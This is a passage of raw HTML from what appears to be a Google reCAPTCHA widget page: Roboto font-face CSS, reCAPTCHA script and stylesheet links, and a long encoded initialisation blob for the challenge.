U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3cLDHE9YHb662gjW-QGX6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3cLDHE9YHb662gjW-QGX6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3cLDHE9YHb662gjW-QGX6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tQF3LDoMObw57Do8OZCVrCgDbDpX7ChsOowoAWUCHDkMObw6xXw6TDp14oF8KZw7EaHifDsnJxwovCo8OLN8KMVcKVw4k1U8Ogw4LDqcOkw7JNRsKPw4DDlQZ4TMKiwpTCil7Co8KkSXNDQ8OBIsKOw4VrCsKywr4zUVosw6sjwrQlw5/ChTzDiMKHOEQ2wpUTw4gRwpgRw61hJsKkesKKVcORwqoaw4o3wpTDkH96wq5lw6nCuAfCgiYLcT9+w4tIMMKVwrDCtsOewo7DrsKJw4Enwoxfw7Zuw4EDw7bCkFTCu8KENsK+VF1/e8KdwqJ/T8OuBhpWW8OccQvCqygUwq9dXsK9JF3CvzfCosKxNcO/w6/Du0LDqiHDoTlnOsOOw4jCnUliRkPCkMKgDMK7w68Mw4Fhw7HCp8KkDnQ7N3l6EcKYRsOSHcOoV8OyajN/[base64]/[base64]/wpTCvkUAw6tOYcOSwpw8wqA0WQRlwpYdFQkfAz/CisO1w5AOw5XCjlRpBsK6acKhwpNVDjnCgyYMw4MRBcOnwrt9BE/DhMO1woEuR2ArwrvCuEYpB0EtwqBqXcKdS8OcF0ZFSMOQHTzDjH7CoSckECRFW8OAw6zCtUdLw7Y4CmsQwr13R0HCvAXCpcOedFF/[base64]/CqhwgURvCgDHCo8KTw7bCvWNXUsOIw43Ci8KcY8Opw7XCqnN2w6DCi0gXw5xpMMKnFUrCpmtWTMOIIMKJCsK6w4kvwos6SsO8w6/CjcOqVlbDt8OLwoHCs8KQw4J0wpIPVlU/[base64]/DlynCvy/Ds1ogwpzCtlzCmgBAfcKBecOTw7B9w4jDoMOFbsKnJHQuKcK6w4nDp8OEw4PDt8Kfw4jCgsOiI8KNSD7CgFfDssOywq7Dp8OCw5rCksKsFsOHw5ltfmFyegXDh8OqasONwohzwqkIw4vCgcKJw4MMw7nDn8KlSsKZw4Urw49gMMKlTUbCrkDCm2BRw7XCoMK+Mn/CuldTHkDCmsKYRsKOwo9Gw4/DiMOxAgRNPMOLFkpwDMOAVXvDmgBFw57CsUtwwprCnhHCgGMAwoQDw7bDosK8wrTDiT0KeMKTV8KrTHlDWzrDhAnCkcKtwp/DvA5Lw4jDqcK6EsOcBMKXcMOAwpLCmUrCi8OCw4E+wpxxwofCu3jCgi00SMO3w5fDu8Kbw5caasO/w7nClsOqKA7DpCTDqT7DuW0IMmPDlcOawoNzCH/DjXNZKUICwrFtw5PChzZtYcOFw5FiXMKeaCUhw5sMZMKxw4EnwqgSHF1ca8KtwqMccUDDkcOhOcKyw4F+HsOnwoYmSEbDtQDCuTnDuCLDjUlrw4gXbcO8wrUYw64GRUvCtcOVIcKvw4/[base64]/TcOtwo4Gw69XwosRwrgQw6nDt23Du8KMwobDkcK5w7vDscO+w7dMDBbDilJZw4sqO8OywrNlesObbBFHwpEtwrBMwrjDnXHDiiPDlH7DkU8icStfDMOlUz7Ck8OBwqRUE8O5KcOkw6HCuE/CsMOzUcO7w70SwoM/HCkDw49XwpseP8OvV8OVV0xuw57DvMOUwr3CqcOICMOww43DncOhSsKVG0PCugvDuRDCrUbDm8OPwobDtMO5w6fCkxpAHTIBbcKhw7DCjCZLwqxoQVTDsh3CocKhw7DCii3CiAfCmcKJwqLDmsK/w5PClhYeVcK7Q8KyJ2vDjyvCuD/Dg8OefG/CuBtiwopow7TChcKaIVVxwoQww5LCm27Dj33DkTjDncOPey3Chmk+GkR3w6t9w7nChMOnYxt9w4M8WW8kYWAoEyLDrcO7wofCqmPDrRYXKz9Nw7bDpnPDi1rDn8OnBkPDusKNSDPCm8KyCx0EUjZXIl5/IgzDnQtKwpdjwp4RNMK5csOCwqjDrTsREcOKfz/ClMK3woPCnsKqwpfDn8Ovw5vDtg7Dq8K+CsK2woBxw6/CvUfDvVnDnHAOwoNBU8O3PFDDmMO/[base64]/[base64]/[base64]/ChiTDm8Kkwqxcc8OOFsKUw77DrlVcCcOYw6gZL8KGw7dwwoQ/L1Baw73Cl8KrwqJqW8OSw6nDihlpbsO/wrU/[base64]/Y8Kuw4rDgsO2I2nDgA8BNMKTTMO9wqzCnSQ2PDV5QcOFQcO+IMOdwr41w7DCvsKOchLCvMKKwq13wr4tw6zChF4ew5klRTxvwoHCpml0fUEmwqLDv0ZNOE/[base64]/CvjHDnsOXw5jDnsKJJMOUCsOtw4FYwpAYMiJIeMO0PcOywr0oU01JG1AERMKlMnR0VR/DusKQwp8Ow40bGDvDicOsQcOzG8KKw4/DrcK0MiRvw6nCt1V3wqNAXcKKWMK/wrLCglbCmcOTX8K3woFEdQHDncOaw4h+w448w47CjMOUCcKVUzZNZMKuw6zCpsObwpcdUsO1w5nCiMK1alRGYcOrw6BGwqYFSsK4w7Y8w44lesOBw4IHwqhjJsOtwpoZwofDnC/[base64]/[base64]/WMOzwrNae8Omw4INw6vCkgfCkARSGcKIworCvMKYw6zDnsO4w7zDisKpw5zCncK8w6NGw5VPCsKTScOQwp8awr/CskcKdF8OdsKnUBIrUMKjan3DoGN7RQkBwoPCncOFw5/CsMKlWMOFQ8KEXVQew4x0wp7Cl1YaQ8KuVEPDpHjCmMKKH0nCo8KQKsOUIV1lD8KyKMO7MyXDgDdfw64qwoANGMO5wpbCocOAw5/[base64]/[base64]/Co8Kow5XDscKew7jCgiMNNMOOIy3Dnw5hw6PDgcOaCMOpw6DDpyjDocK0wqpfMcKEw7TDnMOjdjYwaMKKw6/CpGYFbUk0w5LDjsKbw4IWeCrCjMKww73Dg8KHwqrChW03w7R+w4PChzLDs8OqTEhNKEUbw6AAWcKAw5tSUGrDq8K0wqXDiks5McKDP8OFw5UDw6N1KcOLFQTDpBgSc8Osw5RDwrU/XH5BwrcrMlXCvBHChMKUw4dXT8KFXhfCuMOOw5XCp1jChMOOwojDusOUScOSflHCrsK/[base64]/CsCxtw7zDmUDCqncewogLS8OZRcKWwow2LS/[base64]/CmErCrnI8VMKTw7dhw7cKKnIYwoR5w7TCv8K4wrbDlRxiesKjw6/Cj0N1w4jDhcOPXcO9ZlvCgT/DoQjCqMKFSB/[base64]/CmQsZXyVmHMO8wokrP8Kyw7PDq8KqwpHDvR0Cw7IuaXpRRsOGw4nCniwDdcKHw6PCugVYNVjCvQgeb8O/B8KKSBzDq8OmKcKQwp4cw57DvSLDjUhyLgNPAXnDrcOXE0rCuMKdWcOBOn54NcKCwrE2a8K8w5JtwqbCsB7CmcKfT3/CtATDrgjDs8KPwoRXecK2w7zDqMO8PsKDworDs8Kfw7ZFwofDl8K3HxEpwpfDnXU4OwfCgMO0ZsOhCx5XSMKCD8OheBofwpgVISHDjknDvWLDmsKKM8O+H8Kmw6NobVY3w7FFT8K0cgwuXDHCj8Oxw6oCP198w7tvwr3DrD3Dj8OYw7LCpE8iCT06TjU/[base64]/wrrClcKUw5fDjsO8w7PCkSfCt8Kkw6B0JhDCqnnCocKBesO2w4jDq0IbwrfDsx0awq3DrlbDoDg/[base64]/DoGc6QsOTw4srw6jDjsKGOcOWTcKnw7/DksOJfG8yw6fDjsKiw7xtw4TCpkTCgcOtw591wpNFwo/CtsOUw64+ehzCpz8UwqMCwq3CrcOUwqAfHXZQwoxgw4vDoDDCmMOJw5AEw7tfwrYGV8OQwpXDtnpJwpg3NkEZw6LCo2fDtjsow6hiw5/[base64]/DlFTDn07DicO/wqluwqdRwrPCr3BXFEJZw5pQcirCgx8fCinCpRbCoEgSAhMbHwzCo8K8fMKcbsOhw6DDryfCg8KUQ8O3w6tUJsKmZnrDp8K7FmV9O8O8AU3DqsOWRTLChcKZw6vDkcK5L8KpLcOBUExjXhTDi8KvND/[base64]/CpcObw6DDn8KNBMOYw7PDnDfDp8OLwqjDuTVVJcOHwqljwpkgwqV5wroVwpF2woNyJWliHsKtasKSw7BKesKMwo/DjcKww67Dl8KCG8KPBBvDnsK9XCV8I8O7WhjDscK6RcOZHVl1FMOjWnAlwrnCuBwmDsKLw4YAw4TChMKnw7/CucOow4vCgB/DnkXCssK5P3QeRTF/w4vCl0/Dt3DCqTbDscKyw5gawqEUw49XAmNTdS3Cj1s0wp41w4ZWw5/DvhrDhSLDncKzDUlyw5zDu8KCw4XCuQPCucKaT8OVw5FkwpkeDCp5I8K9w6TCh8KuwrTCmcKdZcOSZg7Dih5VwpvDqcOXMMKyw4xYwpcDYcOFw4RXGCTCgMOew7JJFsK6TBzCh8KBCik1TyUAfj/Dp3hnYBvDv8OaERNtOMOQCcKfw5zCqjHCqMOGw5hEw5DDhA3DvsKKL0jDkMOZWcKGVSTDhGfDmxI7wqVtwop6wpDClG7DgcKoQGLCv8OoBm7DnCrDkHMjw5DDmV8twoEpw4rCmEM0wqsQZMKwWMK1woXDij0jw7PCmcONU8O5wp9rw58cwoXCqAcRJU/Ck2LCrcO8w5zChAHDiE4pNBo1TsOxwpwzwp7CuMKxwrnDtArDuFYVw4g7IsKyw6bDssKXw4DCvytuwpxZF8KxwqjCgcO/W386wr4zE8OrdcKrw6l7VhzDsx0jw5/Dj8OfZHIBazfCpcKQF8OhwqTDlsK6IMKcw4csBsO5ejTDvlXDs8KNbsOzw5zCmcOYwrNZWisvw4ZTNxbDrMO2w4VDDS3DrjHCgsK7wp1PWygjw6bCsQ9gwqs6PgnDoMOrw5/Ckkt0w6Enwr3DuzXCty1cw7zCgRvCl8KHw7A4SMK2wr/[base64]/ADEewrMYScKnbnINwokNKGYHwpo1woFIB8KtIMOIw4Vkf1bDsVLDoRodwrfCs8KkwptRTsKPw5XDsiPDsDfDnVlaFcKJw4HCizHCgsODNMKPBsK5w48dwqdyIGcBE13Ds8OOLzDDh8O5wonChcOqI0ApR8KYw7YFwpDCmF9/ZBlhwpEYw6gsCE9SWsO9w5gvfDrCkVrCnxcHwqvDsMO3w6ZTw5zCmwJUw6rCmcKiQsOaC29rFng6w7TDvhTDgXxeUBHDncOTR8KJw7Aiw6pxBsK6wqjDujvDjypYw4AZcsOXfsKtw4PCkHJywqd8JC/[base64]/Ck8Opwp3DuUbCtMKUGMK6w7zDmVrCo8KPwqodwonDsQQlSwMzLsOYwrsIw5HCqMOlc8OTwqjChMK9wr/ChcOMKjsoGsK5IMKHWVYpMUfCoA1Xwo4XWQnDgsKXEMOMe8K5wrhCwp7CkSMbw7nCr8KiasOHMBvDqsKBwox+fyHCi8KuAUJHwqwVcsKfw5EFw6LCvRjClybCjDTDusOIGcKdwqLDrSbDlMOSwp/DiUleFsKZJsKTw7fDtGPDjMKIT8Kxw6DCiMKIAlpQwpLCinHDtRrDrUpgXMO6VXJIOMKow7vCh8K/e2TCtxrCkAjCt8Kjw59ew4cjRcOww5/DnsO1w5UOwq5oJ8OLBEpIwqwoeGjDocOXX8Otw57DjXtTD1vDgiHCscOJw7zCgMOIwofDjgUYw47Dt2jCgcOHw7AywoLDshhsf8OcGsK6w7/[base64]/DkcK/w5TCjgJ8RcOzI8OhHHfDvHBRw67CnnB2wrTDlzJGwqE0w57CohjDpm55GcK0wrEZFsOIPMOiGMKPwolxw7/CmjXDvMO3CnZhGgnDhU3CjQ5bwqk6Z8OnGm5ZasOxwrvCpnFYwoZOwonCnkVsw7jDsXQ/fhzCgsO7wqkWesOow6vCq8OBwpJRB1jCs1JOFikaWsO6AXEFW3DCrMKcQ3lpPWJrw5jCi8OJwqvCnsK9ZFEeAMKOwrIqw4UAwpjDvsO/MjzCo0J/VcOeAw3Cs8OCfTrDvMO+esKrw5JcwoPDniLDkk7DhCHCgmPDgn7DvMKtFTIPw44qw5ItJMKjRsKEERhSHDLCiyzDjxDDhkDDo3HDqMKqwp5UwonCp8KzFGHDpB/CvcKlDifCvn/DsMKrw5cdFcKfGFY+w5PCiDvDkBPDuMOxA8O+wqzDoxoZQGHCuSzDh3DDlCwVJQbCm8OowrIgw4vDvcKtbh/[base64]/ClmJaNcKSw41lOMKfw6Ibw7NUVMKww7NwEwdnw6JaM8O+w5F8wq7Du8KjMkDDicOTAHkNw58Qw5sdcQHCusOyGn3Dp1sOHi5tcwQRw5Z0XwvDtQ/DkcKHFzRLE8K2GsKiwpt9ViLCinDCsHQMwrAKdHvCgsOdwprDgm/DncOIV8K9w7UBEWZdPDXCiQ5Mw73CucOkLzLCo8K8diBpJMO6w5TDgsKZw5zCmTjClMOGEnHCiMKUw4MRwoHCsRDCnsOwCMOnw4whf2EDwoPCthVIZULDpSoAYQA4w5sBw5jDv8Ocw6QLEiZnNy4HwrXDg0TCqEE0MsKXHQzDgcOrRFfDoT/DiMK7R15TecKHw4DDrm8dw4/CqMO4WMOKw7vCtcOBwrlkw7/Dq8KwaCrCuUhyw6/DuMKBw68wZg7Dq8OWesK/w5EGCsOew4fCl8OJw4zCi8O9FsOjwrTDh8KccCoXV0hpB3MuwodlS1pJLGUCIsKVH8O5Tl/Dp8OABToRw7DDvB/Cp8KlPcO+D8OrwoXCjGAnYyFQw4pkCMKaw48gHsOCwp/[base64]/CgcOHT100w4LCkE/CkTjCpksnYhYkESwawqXDhsOrwohUw4jCsMK4KXfCvcKWWjvCq0vDih7Cojh0w40/w6jClDZgw4bCoTBPOUjCjHMPAW3DkR8Zw4zCnMOlKcKOwq/[base64]/CvMKpIzHDgkYlQhDCr28lNRZnanfCn1Zywp8twocEVzZQwrZwasKxecOTc8OUwqzCs8KKwqDCvTzCrBFuw7lzw5kGJAvCsX7ChX0NPsOtwrwsdjnCvMKJYMKUBsOQW8KWNMOWw57Dp0jClVfDoTRLQ8KzV8OGLsOYw4R0PSlyw7VHfDdgT8OHSBs/[base64]/CgEsfw7rChy55YVLDmcO1woQ9wpXCrMOPwrgZwpYWLsO1w5bDkGrCscO7w6DCgsOKwqZZw6ssHxnDuil4wqhOw6luISDCuTYXLcO4VTIfESLDhcKnwpDCll/DpcO/w5NbKsKqDcKEwqZTw6vDiMKmNcKJwqEwwpAAwoYDXSfDuz0Uw40Iw683w6zDssOIM8OKwqfDpAwmw7BmSsO7anHCmxdww5wWIWNIw5jCq0F8UMK4LMO7esKoA8KpbkfCtCTDiMOdWcKofQnDvm7DmMOqScO3w5IJWcKCdsOOwoTCkMOYw400ZcOhw7rDkDvClsK4wr/Dm8OPZ3oJLl/CiUDDknUVVsKrRVDDosKcwqxMOChewpHCrsKIJhHCgG8Aw6PDiykbKMOpS8Kbw75SwpcPbT4VwofCuBLChcKcW2UBfD9bDXDCs8OecSLDlxXCrV0aasO3w5TCj8KKK0diw7RIw7zCmxAPIlvCihNGwpggwp0/Kn4+LcO2woTCqcKIwr0jw7vDssOQCSLCoMO7wqVIwofCmkrCtMOdXDbDg8K/[base64]/CosKlfcKGAsKEZMOVE3jDg30kwoPDlWUSTwjCi8K1fWVkY8OZasO2wrJpR2zCjsKqG8OGLxXDi1/[base64]/Cs8OHw7nDpcOJasOjw6Qvw419GMKQwrYkwprDpyw5bWwNw4ZtwqxdHCdIHsKfwojCqsO+w7LCpSPCnAlhKcKFccOEFsKpw6jCgsOZDg/[base64]/[base64]/w6ZNw4gJQRpOaMOQIEPDvl7CoMO0XsO3BnXCl8OKwoBbwpkbwq/Dv8OgwofDh39ZwpAGwqN/V8OyKcKbWhIHeMKLw7XCpXtTfkbCvMOKKzd4BcKJVAAUw6tWTEHDpMKGLsK3dSTDvk7Cn3sxEcOqwrcoVxEJGVDDnsOgGW3Cs8O0wqBTBcKfworCtcO5E8OIJcK7w5PCpcK/w5TDiktcw53DjsOWT8Kbd8O1TMOwKTzCnEnDhMKRNcOTMmUbwqJrwqHCuX7DnmsbDsKzPljCrWoZwowSBWbDjQfCpwjCiXHDqMKfw7/DjcOuw5PClDrDvC7DjMORwoQHN8KYw5VqwrTCrW0WwqBEVWvDpXjDiMOUwpcvVjvCjAXDiMKyd2bDhk4QDVUNwqMmM8OFwr7ChsK7P8KmBz4HeF0gw4Vsw4bCh8K4P3IzAMKTw7kgw4dmbFMQLXXDucKwYC0RKSPChMK1wp/[base64]/CuMK+wojDuzjDpWjCvMKnwoZKOMOwVcOfw57CgSvDjCdnwoHDvsKKT8Oxw7jDrcO4w7x0PMOVw4/Cr8O2dsO1wpMLYMOTexHDgcO5w77DhCRBw6LDosKTeEPDqnrDvsKAw7xrw4V6K8KMw5QkV8OzZR3ChMKKMi7CmjLDrwJPSMOkZlrDjlPCr2vCin/CkXfCjWYufMKNVMK5wr/[base64]/w4/[base64]/ZikFRMOpwqLDuyBcJsKqwr/[base64]/DkCvCowDDkHTDgcOSNSTCkA/Dl8KIw6cXwr/[base64]/DkFPDq8OUYMKoNn94w4vCgcKSHUgpS8K6ZjMFwpcIw7klwopHfMOCP2jCv8Ktw4wcdsKhSQcjwrIOwp3DvC4LZMKjUUbCkcOeaGDCpcKTIUYMw6IXw744IMK/w6rDv8K0JMO/[base64]/Cnz/ChMK6cAzCsQpDOsK0KE/DjsODKDTDuMOZScKfKQsjw6XDhsOTYBfCnMOFbGXDsXokwrtlwqt2wrwqw5Exwp0LVXXDsVHDqcODGwUqIwPCosKVw6owHwfDrsOWal/DqgfDl8KvcMKlGcKOW8O0w4dywrXDtm3CjA3Cqh8vw6/[base64]/[base64]/wrDDmTXCgcOuw4TDocKcMx8TwpTCnsKrwrhPwqJyQsKvKsO0ccKlw68pwqHDix7DqMKwMSvCp3PDvcKCTiDDscOlbcOxw5TCgsOOwr8pwqBaRXPDuMO8Iw4TwpHDiQjCm3bDuXg6Oy5IwpbDmFUzJmfCkGbClMOefBl/w6x3OQk+fsKjYsOjG3fCgX3DlMOYw7U7wphFd1Apw7k8w6LCnTLCs2QHOMOJJ1plwpFSecOdMMO8w5nCuTVKwpZIw4bCh3vDiG3DssO7JFrDmATCvHdRw6wiWC3Ck8Kswp01JcOqw7PDkkbCgFDChTpQU8OPL8OaX8OHPQwGKVxQwp8EwpzCtwwAPcO8wr/DssKIwrQUV8OSFcK3w6hWw7cQEsK/[base64]/CsMKTw7U1b8Ofw6XDkVvDhsO8XsOKFWrCjcKJa2fCjMKSw4EHwrbDi8KPw4E/[base64]/MMKqwoU4w6vDggNjw7EzbcKsw7vCocKROH7DonFAwq7CtUl3wqtobl/CuifCgcKvw4rCsmXCjB7Ckwp2XsKhwovCssK/w6fCmWUIw5/DuMOeWDnClMK8w4bDscOFEjYgwpfCiCZTPHElw7nDj8OcwqrCgkVuBnPDjRfDpcOFA8KlMUN5wqnDj8O/FcKMwrdrw65Fw5nCgVHDoD4YYgvDtMOYJsK6w4I1wojDo1DDrQQnw5DCkyPCicOEYgEDNgsZNWzDviJewpbDkTbDr8O8w6jCtzXDvMOLOcKRwr7CusKWPMOwKGDDrCYIIMKzHGTDp8Ksb8KJDsOyw6PCvMKNwp8Owr3Dv0DCgDRfQ1l6LErDr0/Dj8O+ecOowrzCu8KcwrfDl8O0wrVpDWwKPxobe3cfP8O+wqTCrzTDrk0Vwrhjw43DucKxw4cZw7vClMKydxM7w5kMbMKqYyzDp8O9O8K2Zip1w7fDgATDkMKgUEE+H8OPworDjhoSwoXDn8O/w4JNwrjClB9zOcKqTcOZMEfDpsKKQWRxwoA8fsOTC0XDpGUowrI9wqk8wpRWWxrCjTjCkC/DhiTDnUvDkMODEBRmdTklwr7DsWcXw5vCnsObwqIMwo3Du8K8fUQHw6pLwrpQIcKUJXrCgW7Dt8K+fWB/[base64]/DskPCgmxCemwYw6jCkxItw4IIC8K/wpEtf8OsEkQHPXF2DsK6w7TDlwMbdsKGwpVER8OUIsKuwqXDtUABwojCmMKcwpR+w7McdsOmwovCkSzCucKTwo/DtsOLQcKQchTDmhfCojDDisKZwrnCncOgwpduwp5tw6vDtU/Dp8O4wqjCpwnDksO8JEcZw4cUw4JOVMK3wqEIIsKUw6/DjwfDknjDrwckw49ywpfDoBfDk8KIcsOWwrDCjsKLw65LFxrDggVbwoB2wopZwoVrw6JMH8KnATHDqcORw6HClMKXVCJvwptUShcBw47DrFvCuXspYsOwClHDgkXDiMKIwr7DpBVJw6DCj8KIw5cAMMK8wrvDnDrCn2PCnQNjwqHDq2zCgC0SIMK4NcKxwqzCpjvDoh/Dq8K5wo0dw5V5NMOww7Iyw5UdOcK2wqIfU8OaTFo+OMOoIMK/[base64]/wrfCh8OYIX9VwoJxwq0lw4kpwpkDAcODw6p+dUA4I0jCnVQ8OFk6wrrCkkA8LmHDnVLDh8KJBsOkZUbCh3hbasKqwr3Cgxo8w5XCvA7CnsOtf8K9HzoFZ8KGwrgzw48HLsOUB8OseQbDjsKEDkoPwpvCh055HsO4w5rCoMO9w4/DjsKqw5hxw440w6NJw51rwpHCrGBow7VsNQbCsMOWd8O3wpJNw7XDnRBDw5Fqw4rDo1zDghrChMKywpRYE8OIOMKNQS3CpMKJCMK3w79sw4DCphBzw6omKWDDsCt6w4Q6FjNrfG/CnsKZwrHDocO6XiJGwpzCqUU8SsO2Oxhaw4FDwozCq0LCpW7DhG7CnMO9wrgkw7Zhwr/CocODacO8fzfCocKqw7Vcw5J7wqRMw7l5wpciwpYdwocoEVEEw74uLUMscQnCrGoRw5PDu8KDw4LCpcODesO8M8Ktw4hfwqA+bjXCqWUedldcwoPCphI1w5rDu8KLw6EufSl/wrrCl8KhEUHCjcOGWsKJaAvCtDYRJCnCnMOIZVx1R8KfNWHDi8KHMcKBVTbDtyw6w6jDgcO5McKTwp7DhiLDtsKqRGvDlUtVw5NgwpNawqdTb8OqKwQTFBYgw4UcBB/DmcK9acO3wpXDnMKRwpl2FwPDsV7CpXcpfC3Dg8O5NMKwwocRUcKsFcKpXsK+wrMwUwE3Wx3DicK9wq0twp3CscKrwowjwoVjw5lJPsKew5QWd8KWw6IYP1bDnRpyLhLDsXHCuBguw5PCkRXDhMK6w77CmTc+EcKpcEstdMOkfcOHwofDkMO/w7YpwqTClsOdVwnDumJdwo7Dr11mWcKWwpFDwqjCnWXCg2R6fCUyw6PDhsOdw4FnwrogwonDu8K6AyTDjsKZwroDwr8COsO8VS3CmMO3wqPCqsO/wqzDj34Nw6fDrEQ8wqI5RAXCmcODAAJhVg0WOsOMSsOTEkxYJMO0w5jComY0wpt+HG/[base64]/[base64]/CncKbUsOnWsK9wqPCi8OWwrZvV8O8c8K+w6jDvcOPwpPCmwlOJMKMBUgqesKLwqgTecKkC8Kjw7XCkMOjFBdQbXDDo8OvY8KTO0g0CmvDmsOtNFdWPWMdwo1xwpEwBcOXwo9Mw47DhxxMbE/CpcKjw5wBwrs1FwsGw63DtcKXMMKXTSLCpMO5w7jCm8Oow4fDvcK0wrvChRzDncKZwrUmwqbChcKTWH3DrA9DcsKuwr7DqsOWwogow4VlXMOVw55LS8KnXMOMwqXDjA0XwrbDocOUd8KzwqVrWn8qwrsww7/CocO6w7jCizTCvMKnS17CmsKxwofCrUJIw7hxwowxT8Kvw7gdwqPCmAoxSiBwwo/CmGDCmX8awrY+wqHDscKxIMKJwo8Pw51Gc8Ohw6BEwqIYwpDDinbCs8KCw5h/NHhww4hPOQfDq07DtVNFDgtmw7BjNnZVw4kWfcOKSsKuw7TDsmnDmMODwoPCmcKFw6FhKzLDtWN1wpooBcO0wr3CoG53DW7CrcKbOcKzGBITwp3CqlnCi29mwoNew6PCvcO7DTFRCW5UKMO/YsKgesK1wp3CgMOPwroWwq4ndWTChMOKBnUewprDgsKGTCgsRMK7USzCo3BWw6sHNsOUwqwNwrlxAklhSTIKw60FD8K1w7jDpQsPejTCsMKGS2LCmsOXw5lCHStuOnrCl3PCtMK1w4/Di8KGLsOlw4wEw4DCrcKSPsKMYcO/X0xvw7EOI8OJwqgzw7jCuFXDvsKrBcKMwrjCv07Cp0DCnsKDP2NxwoQ0SwjCjEvDsTrCr8KcHgpOw4DDqW/[base64]/[base64]/Dp8KfwqFWS8KCwqdZBcOewossLDwfw6s9w5XChMKmDsOiwoHCusKkw7jCtcKwcUEISibCqR4nb8OLwo/ClWjCjS/DgjrCpsOswqAaJh7DuVXDmMO0YcKAw79tw7QAw5zCisOAwqJDbybCgTtYdy8gwojDh8KfJsOWwojDqQJcwrMDDQ/Ci8OgfMO9bMKKQsKIwqTDhHBUw7zDusKzwrNDwqzDvUnDsMKqV8O5w6B+w6jClTbCq2lVRjLCm8KIw5hVUUHCpEDDmMKnfRvCriQKNxTDmwjDoMOlw48SUzVKLsO2wp3CvXB5woHCisOnw7w3wrxjw78VwrY+MsKcwrXCi8O5w6opEldqUcKNbW3CjMK/CsKSw7kxw6w8w4ZWWXgPwpTCisOyw5LDgUggw7FcwoVHw4w9wrbChEDCuy/DrMKnVQfCqMO4fTfCncKKN2fDh8OUbFlaVGsgwpTDmA8AwqQtw7Z1w7oawqN5SR/DkHwRNsOCwqPChMKTe8K7cC/DpVMZw7k9wpjCiMOvaGN/wpbDncKvHWbCgsOUwrfDojPDjcKpwoNVasKIwo8aZCbDv8OKwoDDiDfDiDXDrcO1XWLDh8O0B2DDk8K9w5c9w4XCgTd9wp/CtkPDpmvDkcOLwrjDqzUnw6nDh8Kjwq3CmFzCssKvw6/DrMO2dsODYj1IKcOVAhV+Gnt8w6VBw5LCqzjChWfChcONHSLCuhLCnMOXVcKTwo7CpMKqw40Qw4TCu3PClHJseDwhwqLDujDDtcK+w5zClsKZK8OVw5M3Zx1Qw4F1BW9fUx1bPMKtCUjDq8OKcVEmw5MLw6/Ch8OOW8O4d2PCkDZiw7EFDm/Cr3I7cMOOwrXDqFnCiH9VBcOqbipUwpLCnGYow4osesKzwrrCmMOPKsOHw6fCvFPDuWZ/[base64]/Z8KWODFgw6lDw7rCk8KGO3HDmsKpw6fDr30EWcOfUW4TN8OvFT/CisOteMKDOcKoAnzCvQDDv8KWcFYhaQotwpc9Kg96w7jCuC/CqTHDhSfChBhyOsO7BiYhw74vwq3DicOgwpXDscO1bmFew5LDlnVmw5kwHBlHVjzDmT/ClGXCucOlwq46wofDoMOdw7sdOBc5UsOCw5rCuhPDnSLClcOLP8Kiwq/ChWHCu8K9esKow4MTPCUFZ8Ohw5EJAynDm8OaHcK2w6bDtkQzfBDDs2QJwoYZw7nDtTLDmjE7wo/CjMK2w6Ivw63Do2xJecO9eUxEw4dlDMOlZR/CmsKgWiXDg0whwrNsasKNBMOMwp4/S8KDVQPDqlpRw6cSwrJtTHxCSMOnX8K1wr90V8Kna8O0YG0LwqnCiB3DjsKIwolscTg7VExEw5rCiMKrw6vCgsOcCT/DmXMya8KQw6NSdsOlw4HDuB8iw4bDqcK8MAEAwpgcTMKrMMK9w4YJAG7Cqj1KL8OeXwHDmsK2W8OeXG3Cg0LDrsOQJBYJw7kAwoTCl23Dm0vCt2PDhsOMwrDCicK2BsOxw4tTIcO5w4Q+wqdIYsKyCT/CiVg4w53Di8K2w5bDnF7CqUfClitj